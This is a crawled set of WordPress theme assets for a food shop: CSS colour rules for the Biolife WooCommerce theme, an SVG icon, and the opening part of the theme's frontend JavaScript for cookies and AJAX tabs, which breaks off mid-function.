.widget_archive ul li a[aria-current="page"],
.widget_categories ul li.current-cat > a,
.widget_product_categories ul li.current-cat > a,
.send-to-friend:hover,
.woocommerce-product-gallery a.compare:hover,
.product--style-12 .product--inner-prices .active .price,
.product--style-12 .product-title:hover,
.product--style-09 .group-button--inner .compare-button a:hover,
.product--style-09 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-09 a.yith-wcqv-button:hover,
.product--style-09 .product-title:hover,
.product--style-09 .group-button--inner .add-to-cart > a:hover,
.product--style-11 .group-button--inner .compare-button a:hover,
.product--style-11 .yith-wcwl-add-to-wishlist a:hover,
.product--style-11 a.yith-wcqv-button:hover,
.product--style-11 .product-title:hover,
.product--style-11 .group-button--inner .add-to-cart > a:hover,
.product--style-13 .group-button--inner .compare-button a:hover,
.product--style-13 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-13 a.yith-wcqv-button:hover,
.product--style-13 .product-title:hover,
.product--style-13 .group-button--inner .add-to-cart > a:hover,
.product--style-13.product-item .price,
.product--style-26 .group-button--inner .compare-button a:hover,
.product--style-26 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-26 a.yith-wcqv-button:hover,
.product--style-26 .product-title:hover,
.product--style-26 .group-button--inner .add-to-cart > a:hover,
.product--style-26 .product-thumb .yith-wcqv-button:hover,
.product--style-27 .group-button--inner .compare-button a:hover,
.product--style-27 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-27 a.yith-wcqv-button:hover,
.product--style-27 .product-title:hover,
.product--style-27 .group-button--inner .add-to-cart > a:hover,
.product--style-27 .product-thumb .yith-wcqv-button:hover,
.product--style-30 .group-button--inner .compare-button a:hover,
.product--style-30 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-30 a.yith-wcqv-button:hover,
.product--style-30 .product-title:hover,
.product--style-30 .group-button--inner .add-to-cart > a:hover,
.product--style-30 .product-thumb .yith-wcqv-button:hover,
.product--style-05 .group-button--inner .compare-button a:hover,
.product--style-05 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-05 a.yith-wcqv-button:hover,
.product--style-05 .product-title:hover,
.product--style-05 .group-button--inner .add-to-cart > a:hover,
.product--style-05 .product-thumb .yith-wcqv-button:hover,
.product--style-17 .product-thumb .yith-wcqv-button:hover,
.product--style-17 .group-button--inner .compare-button a:hover,
.product--style-17 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-17 a.yith-wcqv-button:hover,
.product--style-17 .product-title:hover,
.product--style-17 .group-button--inner .add-to-cart > a:hover,
.product--style-17 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
.product--style-17 .price,
.product--style-29 .group-button--inner .compare-button a:hover,
.product--style-29 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-29 a.yith-wcqv-button:hover,
.product--style-29 .product-title:hover,
.product--style-29 .group-button--inner .add-to-cart > a:hover,
.product--style-01 .group-button--inner .compare-button a:hover,
.product--style-01 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-01 a.yith-wcqv-button:hover,
.product--style-01 .product-title:hover,
.product--style-01 .group-button--inner .add-to-cart > a:hover,
.post--categories a:hover,
.theme-biolife .ovic-newsletter-style-07 .-mc4wp-button:hover,
.theme-biolife .ovic-twitter--style-01 .tweet--name:hover,
.slick-slider .slick-arrow:hover,
.theme-biolife .ovic-iconbox-style-04 .icon,
.product--style-03 .group-button--inner .yith-wcwl-add-to-wishlist a:hover,
.product--style-03 .group-button--inner .compare-button a:hover,
.product--style-03 .group-button--inner .add-to-cart > a:hover,
.product--style-03 .product-title:hover,
.product--style-03 a.yith-wcqv-button:hover,
.post--style-03 .post--author:hover .post--author-name,
.post--style-01 .post--author:hover .post--author-name,
.post--style-05 .post--share a:hover,
.post--style-05 .post--comment:hover,
.post--style-05 .post-title:hover,
.post--style-03 .post--share a:hover,
.post--style-03 .post--comment:hover,
.post--style-03 .post-title:hover,
.post--style-01 .post-title:hover,
.post--style-05 .post--readmore,
.post--style-03 .post--readmore,
.post--style-01 .post--readmore,
.megamenu .ovic-custommenu ul.menu .menu-item:hover,
.theme-biolife .post--style-04 .post--readmore,
.theme-biolife .post--style-04 .post--author:hover .post--author-name,
.theme-biolife .post--style-04 .post-title:hover,
.theme-biolife .post--style-04 .post--comment .bio-icon31,
.theme-biolife .post--style-04 .post--share a:hover,
.post--style-05 .post--comment .bio-icon31,
.post--style-03 .post--comment .bio-icon31,
.theme-biolife .ovic-tabs-style-02 .ovic-tabs--title,
.product--style-14 .yith-wcqv-button-wrap a:hover,
.product--style-14 .yith-wcwl-add-to-wishlist a:hover,
.product--style-14 .compare-button a:hover,
.product--style-14 .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
.product--style-14 .product-title:hover,
.post--style-07 .post-title:hover,
.post--style-08 .post-title:hover,
.post--style-09 .post-title:hover,
.theme-biolife .ovic-products-style-01 .product-item .price,
.theme-biolife .ovic-products-style-01 .product-item .product-title:hover:hover,
.theme-biolife .product--style-18 .price,
.theme-biolife .product--style-18 .product-title:hover,
.product--style-19 .product-title:hover,
.product--style-19 .post--tags a:hover,
.post--style-10 .post-title:hover,
.product--style-22 .add-to-cart a:hover,
.product--style-21 .add-to-cart a:hover,
.product--style-21 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-21 .product--buttons .yith-wcqv-button:hover,
.product--style-22 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-22 .product--buttons .yith-wcqv-button:hover,
.post--style-12 .post-title:hover,
.post--style-12 .post-meta .post--author-name:hover,
.ovic-testmonials-style-03 .name:hover,
.product--style-22 .product-title:hover,
.product--style-23 .product--buttons .feedback .yith-wcwl-icon,
.product--style-23 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-23 .product--buttons .yith-wcqv-button:hover,
.product--style-23 .add-to-cart a:hover,
.product--style-23 .product-title:hover,
.product--style-24 .product--buttons .feedback .yith-wcwl-icon,
.product--style-24 .product--buttons .yith-wcwl-add-to-wishlist a:hover,
.product--style-24 .product--buttons .yith-wcqv-button:hover,
.product--style-24 .add-to-cart a:hover,
.product--style-24 .product-title:hover,
.product--style-24 .price,
.widget_search button[type=submit]:hover::before,
.widget_product_search button[type=submit]:hover::before,
.widget_rss ul li > a:hover,
.recentcomments a:hover,
.widget_meta a:hover,
.widget_pages a:hover,
.widget_categories a:hover,
.wp-calendar-nav-prev a:hover,
.wp-calendar-table a:hover,
widget_archive a:hover,
.theme-biolife .post-item--style-01 .post-title:hover,
.theme-biolife .post-item--style-01 .cat-list a:hover,
.theme-biolife .post-item--style-01 .post-date:hover,
.theme-biolife .post-item--style-01 .post--author:hover,
.comment-form .form-submit .button:hover,
.theme-biolife .blog-list--standard .post--meta .cat-list a:hover,
.theme-biolife .blog-list--standard .post--meta a:hover,
.theme-biolife .blog-list--standard .post--meta a:hover,
.theme-biolife .blog-list--standard .post--tags .tags a:hover,
.theme-biolife .blog-list--standard .post--author-name a:hover,
.theme-biolife .comments-area .comment-author a:hover,
.theme-biolife .comments-area .comment-date a:hover,
.theme-biolife .comments-area .comment-edit-link:hover,
.theme-biolife .comments-area .comment-reply-link:hover,
.theme-biolife .comments-area .logged-in-as a:hover,
.theme-biolife .comments-area .comment-form .form-submit .button:hover,
.header.style-01 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover,
.widget_shopping_cart .total .amount,
.widget .product_list_widget > li > a:not(.remove):hover,
.widget_archive ul li:hover,
.shop-control .display-mode-control .mode-button.active,
.shop-control .display-mode-control .mode-button:hover,
.product-item.list .product-title:hover,
.widget .widget-title .arrow,
.widget .product_list_widget .product-title:hover,
.entry-summary a.compare:hover,
.entry-summary .yith-wcwl-add-to-wishlist > *:hover,
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
.product--style-27 .custom-content--label,
.product-item.list .product--custom-content .custom-content--label,
.entry-summary .product_meta a:hover,
.entry-summary .product--custom-content .custom-content--label,
.post--style-14 .post-title:hover,
.post--style-14 .post-meta a.post-date:hover,
.post--style-14 .post-meta a.post--author:hover .post--author-name,
.cart-collaterals .wc-proceed-to-checkout .button:hover,
.cart-collaterals .shop_table .order-total .amount,
.theme-biolife .ovic-banner-style-06 .add-to-cart > .button:hover,
.theme-biolife .product--style-29 .product-thumb .yith-wcqv-button:hover,
.theme-biolife .product--style-01 .product-thumb .yith-wcqv-button:hover,
.theme-biolife .product--style-08 .product-title:hover,
.entry-summary .single_add_to_cart_button:hover,
.entry-summary .added_to_cart:hover,
.theme-biolife .wpcf7 [type=submit]:hover,
.theme-biolife .error-404 .button:hover,
.theme-biolife .biolife-dropdown > .sub-menu a:hover,
.dokan-widget-area .store-cat-stack-dokan li a:hover,
.header.style-03 .box-header-nav .main-menu > .menu-item > a:hover{
    color: var(--main-color);
}
.widget #today,
.border-scale,
.border-plus,
.border-zoom::before,
.elementor-button,
.added_to_cart,
.button,
button,
input[type="button"],
input[type="submit"],
.ovic-google-maps .direction-maps,
.post-pagination > *,
.popup-email-content .btn-close,
.scroll-wrapper > .scroll-element .scroll-arrow,
.main-bg,
.header.style-03 .box-nav-vertical .block-content,
.header.style-03 ~ .header-sticky .box-nav-vertical .block-content,
.header-contact > a,
.blog-item.style-09 .post-date,
.ovic-deal.style-01 .head,
.single-post > .cat-list,
.woocommerce-pagination ul li a:hover,
.woocommerce-pagination ul li .current,
.ovic-price-filter a.active::before,
.widget_categories ul li.current-cat > a::before,
.widget_product_categories ul li.current-cat > a::before,
.widget_layered_nav a.selected::before,
.widget_layered_nav .woocommerce-widget-layered-nav-list .chosen > a::before,
.tagcloud a:hover,
.pagination-thumb .link:hover .icon,
.ovic-banner.style-33 .button::before,
.ovic-banner.style-31 .text-01,
.ovic-slide.style-05 .slide-item .link::before,
.blog-item.style-03 .cat-list,
.contact-icon .elementor-icon,
.blog-item.style-05 .post-readmore .button::before,
.ovic-category.style-02 .content,
.blog-item.style-06 .post-date,
.ovic-category.style-03 .content::before,
.blog-item.style-07 .post-date,
.blog-item.style-10 .cat-list,
.ovic-slide.style-06 .slide-item .link,
.process-availability .process,
.ovic-banner.style-48 .hover,
.ovic-banner.style-47 .hover,
.ovic-banner.style-46 .hover,
.ovic-deal.style-05 .biolife-countdown-wrapper,
.ovic-deal.style-05 .head .button::after,
.theme-biolife .ovic-custommenu-style-05 > .head--title,
.product--style-17 .group-button--inner .add-to-cart > a,
.product--style-11 .group-button--inner .add-to-cart > a,
.product--style-09 .group-button--inner .add-to-cart > a,
.product--style-13 .group-button--inner .add-to-cart > a,
.product--style-26 .group-button--inner .add-to-cart > a,
.product--style-27 .group-button--inner .add-to-cart > a,
.product--style-30 .group-button--inner .add-to-cart > a,
.product--style-05 .group-button--inner .add-to-cart > a,
.product--style-29 .group-button--inner .add-to-cart > a,
.product--style-01 .group-button--inner .add-to-cart > a,
.theme-biolife .ovic-newsletter-style-02 .-mc4wp-button,
.theme-biolife .ovic-newsletter-style-01 .submit-newsletter,
.header.style-20 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,
.header.style-20 .box-nav-vertical .block-title,
.header.style-12 .box-nav-vertical .block-title,
.header.style-12 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,
.header.style-10 .header-bot .header-inner,
.header.style-10 .chosen-container .chosen-single::after,
.header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after,
.header.style-07 .header-control .inner-control > * > .woo-cart-link .content > .text2,
.header.style-07 .header-social a:hover,
.header.style-07 .box-nav-vertical .block-title,
.header.style-03:not(.style-06) .header-top,
.header-sticky .box-nav-vertical .block-title,
.header.style-01 .header-top,
.header.style-01 .box-nav-vertical .block-title,
.header-control .inner-control > * > a .count,
.theme-biolife .ovic-newsletter-style-09 .-mc4wp-button,
.product--style-03 .group-button--inner .add-to-cart > a,
.post--style-05 .post--time,
.post--style-03 .post--time,
.post--style-01 .post--time,
.ovic-custommenu-style-05 > .head--title,
.theme-biolife .ovic-tabs-style-02 .active .ovic-tab--link,
.product--style-14 .add_to_cart_button,
.theme-biolife .hotcategory-item--style02 .item--title:hover,
.theme-biolife .slick--nav-style-04 .slick-slider .slick-arrow:hover,
.product--style-19 .product--order-now:hover,
.product--style-22 .add-to-cart a,
.product--style-21 .add-to-cart a,
.post--style-12 .post--categories,
.theme-biolife .ovic-testmonials-style-03 .slick-slider .custom-navs .slick-arrow:hover,
.product--style-23 .add-to-cart a,
.product--style-24 .add-to-cart a,
.product--style-24 .biolife-countdown-wrapper,
.theme-biolife .post-item--style-01 .post--read-more:hover,
.theme-biolife .blog-list--standard .post--share-buttons a:hover,
.theme-biolife .ovic-testmonials-style-05 .slick-dots li.slick-active,
.product-item.list a.compare:hover,
.product-item.list a.yith-wcqv-button:hover,
.product-item.list .yith-wcwl-add-to-wishlist a:hover,
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
.entry-summary a.compare:hover::after,
.entry-summary a.compare:hover::before,
.entry-summary .yith-wcwl-add-to-wishlist > *:hover .yith-wcwl-icon::after,
.entry-summary .yith-wcwl-add-to-wishlist > *:hover .yith-wcwl-icon::before,
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon::after,
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .yith-wcwl-icon::before,
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon::after,
.entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon::before,
.product--style-23 .product-labels .onsale,
.theme-biolife .ovic-socials-style-01 a:hover,
.theme-biolife .ovic-banner-style-06 .add-to-cart > .button,
.entry-summary .single_add_to_cart_button,
.entry-summary .added_to_cart,
.dokan-pagination-container .dokan-pagination li.active a{
    background-color: var(--main-color);
}
.ovic-socials-style-01 a:hover{
    background-color: var(--main-color);
}
.widget_layered_nav .group-image a:hover i,
.widget_layered_nav .group-image a.selected i,
.widget_layered_nav .group-color a:hover i,
.widget_layered_nav .group-color a.selected i,
.main-border,
table.variations .rtwpvs-color-term.selected span,
table.variations .rtwpvs-color-term:hover span,
table.variations .rtwpvs-image-term.selected img,
table.variations .rtwpvs-image-term:hover img,
.theme-biolife .post-item--style-01 .post--read-more:hover,
.woocommerce-pagination ul li .current,
.theme-biolife .ovic-newsletter-style-09 .-mc4wp-button,
.header.style-20 .box-nav-vertical .block-content,
.header.style-10 .header-control .inner-control > * > a.woo-user-link:hover .icon,
.header.style-10 .header-control .inner-control > * > a.woo-wishlist-link:hover .icon,
.header.style-07 .header-control .inner-control > * > .woo-cart-link,
.product--style-17 .group-button--inner .add-to-cart > a,
.product--style-03 .group-button--inner .add-to-cart > a,
.product--style-11 .group-button--inner .add-to-cart > a,
.product--style-09 .group-button--inner .add-to-cart > a,
.product--style-13 .group-button--inner .add-to-cart > a,
.product--style-30 .group-button--inner .add-to-cart > a,
.product--style-05 .group-button--inner .add-to-cart > a,
.product--style-27 .group-button--inner .add-to-cart > a,
.product--style-26 .group-button--inner .add-to-cart > a,
.product--style-29 .group-button--inner .add-to-cart > a,
.product--style-01 .group-button--inner .add-to-cart > a,
.product--style-25 .product-inner:hover,
.product--style-04 .product-inner:hover,
.product--style-19 .product--order-now:hover,
.product--style-21 .add-to-cart a,
.product--style-22 .add-to-cart a,
.product--style-23 .add-to-cart a,
.product--style-24 .add-to-cart a,
.theme-biolife .comment-form .form-submit .button,
.theme-biolife .blog-list--standard .post--tags .tags a:hover,
.theme-biolife .blog-list--standard .post--share-buttons a:hover,
.theme-biolife .comments-area .comment-form .form-submit .button,
.woocommerce-tabs > ul > li > a:after,
.cart-collaterals .wc-proceed-to-checkout .button,
.slick-dots li.slick-active,
.theme-biolife .ovic-banner-style-06 .add-to-cart > .button,
.entry-summary .single_add_to_cart_button,
.entry-summary .added_to_cart,
.theme-biolife .wpcf7 [type=submit],
.theme-biolife .error-404 .button,
.dokan-pagination-container .dokan-pagination li.active a,
.theme-biolife .hotcategory-item--style07:hover .texts{
    border-color: var(--main-color);
}
.ovic-trending.style-01 .tabs .tab-link svg{
    fill: var(--main-color);
}
.send-to-friend.opened,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,
.yith-wcwl-add-to-wishlist .delete_item,
.biolife_disabled_popup_by_user:hover,
.biolife_disabled_popup_by_user:focus,
.price_slider_amount .button:hover,
.biolife-edit-link a,
.elementor-toggle .elementor-tab-title:hover,
.main-color-2,
.main-color-2.elementor-widget-heading h1,
.main-color-2.elementor-widget-heading h2,
.main-color-2.elementor-widget-heading h3,
.main-color-2.elementor-widget-heading h4,
.main-color-2.elementor-widget-heading h5,
.main-color-2.elementor-widget-heading h6,
.ovic-contact.style-01 .icon,
.ovic-contact.style-01 .phone,
.ovic-contact.style-02 .icon,
.ovic-banner.style-11 .button,
.ovic-banner.style-16 .button,
.widget_product_categories .cat-item.cat-parent > .carets:hover,
.pagination-thumb .text,
.ovic-banner.style-01 .button:hover,
.ovic-banner.style-03 .button:hover,
.ovic-banner.style-06 .button:hover,
.ovic-banner.style-15 .button:hover,
.ovic-banner.style-24 .button:hover,
.ovic-banner.style-25 .button:hover,
.ovic-banner.style-27 .button:hover,
.ovic-banner.style-28 .button:hover,
.entry-summary .sku_wrapper .sku,
.cart-collaterals .shop_table .shipping-calculator-button,
.woocommerce-checkout .shop_table .order-total .amount,
.ovic-hotcategory.style-01 .hotcategory-item .button:hover,
.ovic-trending.style-01 .tabs .active .tab-link,
.ovic-trending.style-01 .tabs .tab-link:hover,
.ovic-contact.style-02 .phone::before,
.ovic-contact.style-02 .email::before,
.ovic-custommenu.style-03 .widget .widget-title,
.ovic-socials.style-03 a:hover,
.ovic-banner.style-30 .button:hover,
.header-sticky .header-control .inner-control > .block-userlink > a:hover,
.ovic-slide.style-05 .slide-item .link:not(:hover) .icon,
.blog-item.style-04 .cat-list,
.ovic-custommenu > .button-wrap .link,
.ovic-banner.style-36 .button:hover,
.ovic-banner.style-37 .button:hover,
.ovic-banner.style-39 .button:hover,
.post-meta a:not(:hover) .name,
.ovic-banner.style-44 .button:hover,
.blog-item.style-09 .post-meta .author .name,
.ovic-slide.style-06.lighter .slide-item .icon,
.ovic-banner.style-46 .button:hover,
.ovic-banner.style-47 .button:hover,
.ovic-banner.style-48 .button:hover,
.blog-item.style-12 .post-meta,
.ovic-deal.style-05 .head .button:hover,
.header.style-13 .header-btop .header-submenu > li > a:hover,
.header.style-13 .primary-menu-wrap .menu-item:hover > a,
.header.style-07 .header-control .inner-control > * > .woo-cart-link:hover .content > .text2,
.header-social a:hover,
div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover,
.style-01 .header-top .block-userlink > a:hover .text,
.style-01 .header-top .ovic-menu-wapper > .ovic-menu > .menu-item:hover > a .text,
.style-01 .header-top .ovic-menu-wapper > .ovic-menu > .menu-item:hover > a::after{
    color: var(--main-color-2);
}
.nav-simple :not(.slick-vertical) .slick-arrow:hover,
.nav-top :not(.slick-vertical) .slick-arrow:hover,
#open-demo:hover{
    color: var(--main-color-2) !important;
}
.ovic-google-maps .direction-maps:hover,
.scroll-wrapper > .scroll-element .scroll-arrow:hover,
.popup-email-content .btn-close:hover,
div.ovic-pinmap .ovic-pin .ovic-wc .ovic-popup-footer a,
#ship-to-different-address label input[type="checkbox"]:checked + span::before,
.elementor-button,
.added_to_cart,
div.ovic-pinmap .ovic-pin .icon-theme::before,
.header.style-03 .box-nav-vertical .block-title,
.header.style-03 ~ .header-sticky .box-nav-vertical .block-title,
.ovic-slide.style-03 .slide-item .link:hover,
.theme-biolife .ovic-newsletter-style-02 .submit-newsletter:hover,
.theme-biolife .ovic-newsletter-style-01 .submit-newsletter:hover,
.header.style-12 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit:hover,
.button-loadmore.button:hover{
    background-color: var(--main-color-2);
}
.button-carparts::before{
    background-color: var(--main-color-2) !important;
}
div.dgwt-wcas-search-wrapp input[type=search].input-text:focus ~ .input-focus,
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
blockquote:not(.wp-block-quote),
body.rtl blockquote:not(.wp-block-quote),
div.ovic-pinmap .ovic-pin.text.text-line .popover::before,
div.ovic-pinmap .ovic-pin.text.text-line .popover::after,
div.ovic-pinmap .ovic-pin.text.text-line .popover-content::after,
.main-border-2,
.ovic-brand.style-01 .brand-item .link::before,
.product-loop-gallery a.gallery-active,
.product-loop-gallery a:hover,
.ovic-trending.style-01 .tabs .active .tab-link::before,
.ovic-trending.style-01 .tabs .tab-link:hover::before,
.ovic-banner.style-30 .button,
.ovic-banner.style-31 .button,
.ovic-banner.style-32 .button,
.ovic-banner.style-36 .button,
.ovic-banner.style-37 .button,
.ovic-banner.style-39 .button,
.blog-item.style-08 .post-date,
.blog-item.style-09 .post-date,
.ovic-banner.style-44 .button,
.ovic-banner.style-44 .hover,
.ovic-banner.style-46 .button,
.ovic-banner.style-47 .button,
.ovic-banner.style-48 .button,
.ovic-title.style-03 .title::before,
.ovic-title.style-03 .title::after{
    border-color: var(--main-color-2);
}
.ovic-brand.style-01 .brand-item .link:hover .hover::before{
    border-top-color: var(--main-color-2);
}
.woocommerce-product-gallery .flex-control-nav img.flex-active,
.woocommerce-product-gallery .flex-control-nav img:hover{
    box-shadow: 0 0 0 2px var(--main-color) inset;
}
div.ovic-pinmap .ovic-pin .icon-theme{
    box-shadow: 0 0 0 1px var(--main-color) inset;
}
.ovic-trending.style-01 .tabs .active .tab-link svg,
.ovic-trending.style-01 .tabs .tab-link:hover svg,
.ovic-contact.style-01 .icon svg,
.ovic-contact.style-02 .icon svg,
.ovic-slide.style-05 .slide-item .link:not(:hover) .icon svg{
    fill: var(--main-color-2);
}
.header.style-15 .box-header-nav .main-menu > .menu-item:hover > a{
    color: var(--main-color-3);
}
.button-loadmore.button{
    background-color: var(--main-color-3);
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.gitsfood.com/wp-content/uploads/2021/04/08-08.svg
body_size: 484
content:
<svg id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 72"><defs><style>.cls-1{fill:#fff;}</style></defs><title>08</title><path class="cls-1" d="M18.94,47.25a22.64,22.64,0,0,1,7.18-4.86,13.46,13.46,0,1,1,17.75,0A22.7,22.7,0,0,1,56,54.54a28,28,0,1,0-41.92,0A22.56,22.56,0,0,1,18.94,47.25Z"/><path class="cls-1" d="M18.15,58.35a28,28,0,0,0,33.7,0,17.57,17.57,0,0,0-33.7,0Z"/><path class="cls-1" d="M43.31,32.28A8.31,8.31,0,1,0,35,40.59,8.31,8.31,0,0,0,43.31,32.28Z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.gitsfood.com/wp-content/themes/biolife/assets/js/frontend.js?ver=2.0.4
body_size: 7908
content:
(function ( $ ) {
    'use strict';

    var isTouch       = (('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0) || (navigator.maxTouchPoints)),
        isMobile      = navigator.userAgent.match(
            /(iPhone|iPod|iPad|Android|playbook|silk|BlackBerry|BB10|Windows Phone|Tizen|Bada|webOS|IEMobile|Opera Mini)/
        ),
        get_url       = function ( endpoint ) {
            return biolife_params.biolife_ajax_url.toString().replace(
                '%%endpoint%%',
                endpoint
            );
        },
        get_cookie    = function ( name ) {

            var e, b, cookie = document.cookie, p = name + '=';

            if ( !cookie ) {
                return;
            }

            b = cookie.indexOf( '; ' + p );

            if ( b === -1 ) {
                b = cookie.indexOf( p );

                if ( b !== 0 ) {
                    return null;
                }
            } else {
                b += 2;
            }

            e = cookie.indexOf( ';', b );

            if ( e === -1 ) {
                e = cookie.length;
            }

            return decodeURIComponent( cookie.substring( b + p.length, e ) );

        },
        set_cookie    = function ( name, value, expires, path, domain, secure ) {

            var d = new Date();

            if ( typeof (expires) === 'object' && expires.toGMTString ) {
                expires = expires.toGMTString();
            } else if ( parseInt( expires, 10 ) ) {
                d.setTime( d.getTime() + (parseInt( expires, 10 ) * 1000) );
                expires = d.toGMTString();
            } else {
                expires = '';
            }

            document.cookie = name + '=' + encodeURIComponent( value ) +
                (expires ? '; expires=' + expires : '') +
                (path ? '; path=' + path : '') +
                (domain ? '; domain=' + domain : '') +
                (secure ? '; secure' : '');

        },
        remove_cookie = function ( name, path, domain, secure ) {
            set_cookie( name, '', -1000, path, domain, secure );
        };

    var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
        is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' ) > -1,
        is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' ) > -1;

    if ( (is_webkit || is_opera || is_ie) && document.getElementById && window.addEventListener ) {
        window.addEventListener( 'hashchange', function () {
            var element = document.getElementById( location.hash.substring( 1 ) );

            if ( element ) {
                if ( !/^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) {
                    element.tabIndex = -1;
                }

                element.focus();
            }
        }, false );
    }
    /* AJAX TABS */
    $( document ).on( 'click', '.ovic-tabs .tabs .tab-link, .ovic-accordion .panel-heading a', function ( e ) {
        e.preventDefault();
        var $this       = $( this ),
            $data       = $this.data(),
            $tabID      = $( $this.attr( 'href' ) ),
            $tabItem    = $this.closest( '.tab-item' ),
            $tabContent = $tabID.closest( '.tabs-container,.ovic-accordion' ),
            $loaded     = $this.closest( '.tabs,.ovic-accordion' ).find( 'a.loaded' ).attr( 'href' ),
            _tab_head = $this.closest( '.biolife-dropdown' );
        if (_tab_head.length >0){
            _tab_head.find('.dropdown-toggle').html($this.html());
        }
        if ( $data.ajax == 1 && !$this.hasClass( 'loaded' ) ) {
            $tabContent.addClass( 'loading' );
            $tabItem.addClass( 'active' ).closest( '.tabs' ).find( '.tab-item' ).not( $tabItem ).removeClass( 'active' );
            $.ajax( {
                type: 'POST',
                url: get_url( 'content_ajax_tabs' ),
                data: {
                    security: biolife_params.security,
                    section: $data.section,
                },
                success: function ( response ) {
                    $( '[href="' + $loaded + '"]' ).removeClass( 'loaded' );
                    if ( response ) {
                        $tabID.html( response );
                        if ( $tabID.find( '.lazy' ).length ) {
                            $tabID.find( '.lazy' ).lazy( { delay: 0 } );
                        }
                        if ( $tabID.find( '.owl-slick' ).length ) {
                            $tabID.find( '.owl-slick' ).biolife_init_carousel();
                        }
                        if ( $tabID.find( '.equal-container.better-height' ).length ) {
                            $tabID.find( '.equal-container.better-height' ).biolife_better_equal_elems();
                        }
                        if ( $tabID.find( '.biolife-countdown' ).length && $.fn.biolife_countdown ) {
                            $tabID.find( '.biolife-countdown' ).biolife_countdown();
                        }
                        if ( $tabID.find( '.ovic-products' ).length && $.fn.biolife_load_infinite ) {
                            $tabID.find( '.ovic-products' ).biolife_load_infinite();
                        }
                        if ( $tabID.find( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).length && isMobile === null ) {
                            $tabID.find( '.product--style-01,.product--style-05,.product--style-09,.product--style-11,.product--style-13,.product--style-17,.product--style-26,.product--style-27,.product--style-29,.product--style-30' ).biolife_hover_product();
                        }
                        if ( $tabID.find( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).length ) {
                            $tabID.find( '.yith-wcqv-button,.compare-button a.compare,.yith-wcwl-add-to-wishlist a' ).biolife_bootstrap_tooltip();
                        }
                    } else {
                        $tabID.html( '<div class="alert alert-warning">' + biolife_params.tab_warning + '</div>' );
                    }
                    /* for accordion */
                    $this.closest( '.panel-default' ).addClass( 'active' ).siblings().removeClass( 'active' );
                    $this.closest( '.ovic-accordion' ).find( $tabID ).slideDown( 400 );
                    $this.closest( '.ovic-accordion' ).find( '.panel-collapse' ).not( $tabID ).slideUp( 400 );
                },
                complete: function () {
                    $this.addClass( 'loaded' );
                    $tabContent.removeClass( 'loading' );
                    setTimeout( function ( $tabID, $tab_animated, $loaded ) {
                        $tabID.addClass( 'active' ).siblings().removeClass( 'active' );
                        $tabID.animation_tabs( $tab_animated );
                        $( $loaded ).html( '' );
                        $( document).trigger( 'biolife_tabs_loaded', [$this]);
                    }, 10, $tabID, $data.animate, $loaded );
                },
                ajaxError: function () {
                    $tabContent.removeClass( 'loading' );
                    $tabID.html( '<div class="alert alert-warning">' + biolife_params.tab_warning + '</div>' );
                }
            } );
        } else {
            $tabItem.addClass( 'active' ).closest( '.tabs' ).find( '.tab-item' ).not( $tabItem ).removeClass( 'active' );
            $tabID.addClass( 'active' ).siblings().removeClass( 'active' );
            /* for accordion */
            $this.closest( '.panel-default' ).addClass( 'active' ).siblings().removeClass( 'active' );
            $this.closest( '.ovic-accordion' ).find( $tabID ).slideDown( 400 );
            $this.closest( '.ovic-accordion' ).find( '.panel-collapse' ).not( $tabID ).slideUp( 400 );
            /* for animate */
            $tabID.animation_tabs( $data.animate );
            if ( $tabID.find( '.lazy' ).length ) {
                $tabID.find( '.lazy' ).biolife_init_lazy_load();
            }
            $( document).trigger( 'biolife_tabs_loaded', [$this]);
        }

    } );

    /* ANIMATE */
    $.fn.animation_tabs             = function ( $tab_animated ) {
        $tab_animated = ($tab_animated === undefined || $tab_animated === '') ? '' : $tab_animated;
        if ( $tab_animated !== '' ) {
